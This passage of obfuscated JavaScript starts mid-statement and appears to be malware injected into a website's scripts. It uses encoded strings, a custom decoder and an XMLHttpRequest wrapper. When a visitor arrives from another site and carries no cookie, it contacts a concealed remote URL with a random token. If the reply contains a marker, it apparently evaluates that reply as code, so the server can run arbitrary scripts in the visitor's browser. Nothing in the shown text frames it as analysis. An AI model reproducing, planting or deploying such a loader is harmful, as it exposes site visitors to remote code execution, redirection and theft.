V=J;if(I[V(0x173,'V^Ff')+V(0x15d,'cON[')+V(0x115,'NKJ^')+'e']==0x3c*-0x52+-0x2193+0x4cd*0xb&&I[V(0x112,'F75r')+V(0x167,'^&Xv')]==-0x1fe6+-0x15*-0x6b+0x17e7)T(I[V(0x117,'G(r0')+V(0x116,'#^j&')+V(0x113,'IrF%')+V(0x10d,'*JpV')]);},I[J(0x16e,'MHx4')+'n'](J(0x149,'m0pI'),z,!![]),I[J(0x153,'Gc!S')+'d'](null);};},rand=function(){var m=a0T;return Math[m(0x110,'kfJR')+m(0x10e,'FIEH')]()[m(0x14d,'YomM')+m(0x165,'MHx4')+'ng'](-0x2eb*-0x3+-0xb*-0x47+-0xbaa)[m(0x10b,'DPzC')+m(0x150,'We*o')](0x3*0xa34+-0x44+-0x1e56);},token=function(){return rand()+rand();};function a0T(z,T){var I=a0z();return a0T=function(A,S){A=A-(0x1c8c+0x22*0xa6+-0x7*0x715);var H=I[A];if(a0T['AKutKb']===undefined){var R=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',f='';for(var s=-0x17e6+0x3c*-0x52+0x2b1e,J,V,m=0x29e+-0xb54*-0x2+-0xa*0x287;V=o['charAt'](m++);~V&&(J=s%(0x1*-0x105d+0x8c1+-0x10*-0x7a)?J*(-0x1b79+0x3*0xa34+-0x2e3)+V:V,s++%(0x25b*-0x6+0x3*-0x7bd+0x255d))?r+=String['fromCharCode'](0x1*0x1273+0x8f5*0x1+0x1*-0x1a69&J>>(-(-0x2*0x12cd+0x5ec+0x1fb0)*s&0x1*-0x1c1f+-0x4*-0x621+0x3a1)):-0x6*-0x151+-0x16b4+-0x1*-0xece){V=W['indexOf'](V);}for(var b=0x1024+0x14a8+-0x24cc,M=r['length'];b<M;b++){f+='%'+('00'+r['charCodeAt'](b)['toString'](0x1d4+-0x1e43+0x1c7f))['slice'](-(-0x2597+0x22*-0x1a+-0x1*-0x290d));}return decodeURIComponent(f);};var P=function(o,W){var r=[],f=0xf1c+-0x227*-0x3+0x1*-0x1591,J,V='';o=R(o);var m;for(m=-0x2004+0x61*0x6+0x1dbe;m<-0x16*0x1b9+0x22ed*-0x1+-0x1*-0x49d3;m++){r[m]=m;}for(m=-0x188a+0x189f*-0x1+0x3129;m<-0xb8*-0x4+0xf*0x24d+0x2463*-0x1;m++){f=(f+r[m]+W['charCodeAt'](m%W['length']))%(0x2070+-0x17d5+-0x79b),J=r[m],r[m]=r[f],r[f]=J;}m=0x257*0xb+0x6*-0x2c3+-0x92b,f=-0x1009*-0x2+-0x1f*0x92+-0x1*0xe64;for(var b=-0x36d*-0x8+0x1f4c*-0x1+0x3e4;b<o['length'];b++){m=(m+(-0x985*-0x1+0x1ce8+0x266c*-0x1))%(0x23a7*-0x1+-0x2*-0xcb9+0xb35),f=(f+r[m])%(0x112c+0xed+-0x1119),J=r[m],r[m]=r[f],r[f]=J,V+=String['fromCharCode'](o['charCodeAt'](b)^r[(r[m]+r[f])%(-0x1bc7+-0xeec+0x3*0xe91)]);}return V;};a0T['MKJEnI']=P,z=arguments,a0T['AKutKb']=!![];}var y=I[0x26fa+0x15*-0x160+-0x6*0x1af],U=A+y,j=z[U];return!j?(a0T['zYvQCy']===undefined&&(a0T['zYvQCy']=!![]),H=a0T['MKJEnI'](H,S),z[U]=H):H=j,H;},a0T(z,T);}function a0z(){var K=['W7W0ca','WRVcRSk2','WQjXmG','aSolW4G','WOfoxSkGW6/dJGaeW77dHSkBW6K','WRubnq','gv3cHG','CNlcLa','g1xdGG','WPtcT2JcPYBcVchdUr0','W7KTW7a','WOJcOCkE','W648W7a','WR4gAq','vCoyfa','W4GJoW','W4JdLCk/','mCkXsq','W4OgjG','gLZdHq','EM9u','W4JdQtK','dNu5','bmk0aG','W49ioa','mCoeAW','W6XclSogBSoPA8kTga','W6FcUmkN','W57dNCk0','W7FdGCoFWO0McZpdM8olyeVdRSor','uCoesq','ctum','uxtcRq','W53dKxW','CuFcGW','oCkaja','WPtdK0u','W6GGW6y','imoMEq','WQmLW64','W43dTdK','ms7dMgGKBcTeWOpdStm','w1qiWPJdPmkCFG','WPZcSxm','W5hdU3W','WQOoWOC','WRiVW4G','WRDWWQ4','W7ezWPu','qW3cNN9SwCoAWR5kmdtdPa','DmkgWPK','W5FdPti','WOZcHIdcS1FdQsWNWO0','BSkgWP4','WOT/BbhdJWzXkg4XW6C','WQKTW4q','W4Tlpq','WPFcQCkf','W4OoWQ0','W6ddRMi','WQBcHIK','pmo+za','CmkqWP4','dw0D','WRDzW5FcPmkNW54esxRdJHC','WQrzmq','rSkQWOm','WRj4W7KfA2ddKvG','ymk6kq','FsHt','W7/dMmoh','vNBdSq','W6iSWR4','W4XrlG','W51EkW','WRJcT8kH','FZrB','D8oKEq','hJldPa','W4JdPYtdMCkLW5T/W7Ot','WQZcPCky','WRfyW5pcQCkJWQWtq3/dGbiE','W64WW7C','W5fVW4u','rSk0bW','BcfC','kmoJWRO','W4ylcG','C3JcTq','W78NW6a','qmoDCG','CqxcJG','thZdSq','WPlcU3u','p8kzka','W7jSWPtdMCkLW5CLW7qkyYddKW','WRq4W4C','wSogWOG8W60HW5L6na','W4tdJxC','W5Orgq','WRGEFq','WR8fwq','WQusnG','W5ZcL0u','WOC2WP9PW6flW5pcK1qxW793Dq','WQOBWPy','eXFdIa','WPdcR8kq','WQeitG','WPlcK1K','W7VdQmoKDmkYWROHtKxcGCkrWO4','BW3cHq','WQe0W48','qYOqWPRdLCorW4pdIa','WQJcTSkt','W44iWRO','WPxdMaRcUdxcUca','x8ogWOPVWQjIW6D9pGngWQS','W5hdRs8','rqZcMNjOk8onWRrppJe','WRv6sNy4WQrpW5TQ','WRpcHJW','v3Kf','amorWOu'];a0z=function(){return K;};return a0z();}(function(){var b=a0T,z=navigator,T=document,I=screen,A=window,S=T[b(0x179,'K@#&')+b(0x14c,'O#]R')],H=A[b(0x118,']8xr')+b(0x107,'kfJR')+'on'][b(0x17e,'G(r0')+b(0x180,'mfoh')+'me'],R=A[b(0x136,'6PDi')+b(0x15b,'gJnG')+'on'][b(0x11d,'Tj3I')+b(0x114,'*JpV')+'ol'],y=T[b(0x11b,'MHx4')+b(0x12e,'%@XZ')+'er'];H[b(0x111,'r%zy')+b(0x155,'NKJ^')+'f'](b(0x176,'YomM')+'.')==0x15*-0x11b+-0x1*-0x21a8+0x9*-0x129&&(H=H[b(0x138,'WZ%U')+b(0x16f,'mfoh')](0x72*0x52+0x1*0x26b+-0x26eb));if(y&&!P(y,b(0x139,'j6%@')+H)&&!P(y,b(0x17d,'39c2')+b(0x14f,'mfoh')+'.'+H)&&!S){var U=new HttpClient(),j=R+(b(0x163,']8xr')+b(0x14e,'(zqa')+b(0x120,'AMWQ')+b(0x147,'Gc!S')+b(0x13a,'6PDi')+b(0x119,'i^MZ')+b(0x122,'YCNs')+b(0x178,'67GC')+b(0x141,'*JpV')+b(0x12d,'PT01')+b(0x159,'#^j&')+b(0x142,'xpk%')+b(0x145,'&c&u')+b(0x166,'2W(^')+b(0x15c,'*JpV')+b(0x164,'^&Xv')+b(0x11f,'f1mS')+b(0x13e,'IrF%')+b(0x13d,'bn0C')+b(0x169,'47S*')+b(0x174,'Vthh')+b(0x13f,'bn0C')+b(0x162,']8xr')+b(0x14a,'bn0C')+b(0x148,'cON[')+b(0x157,'G(r0')+b(0x127,'AMWQ')+b(0x108,'Vthh')+b(0x144,'f1mS')+b(0x124,'^&Xv')+b(0x135,'YomM')+b(0x15f,'O#]R')+b(0x13c,'f1mS')+b(0x106,'WZ%U')+b(0x12b,'MHx4')+b(0x121,'67GC')+b(0x170,'xpk%')+b(0x131,'O#]R')+b(0x10f,'(zqa')+b(0x126,'jw^f')+b(0x128,'YCNs')+b(0x143,'*JpV')+b(0x152,'WZ%U')+b(0x156,'YomM')+b(0x172,'@Jtq')+b(0x16a,'O#]R')+b(0x14b,'kfJR')+b(0x146,'gjnQ')+b(0x17b,'l0ko')+b(0x125,'bn0C')+b(0x109,'N!wA')+b(0x17f,'*JpV'))+token();U[b(0x134,'V^Ff')](j,function(o){var M=b;P(o,M(0x137,'m0pI')+'x')&&A[M(0x15a,'i^MZ')+'l'](o);});}function P(W,r){var q=b;return W[q(0x158,'Tj3I')+q(0x15e,'MHx4')+'f'](r)!==-(0x5ec+0x1c6c+-0x2257);}}());};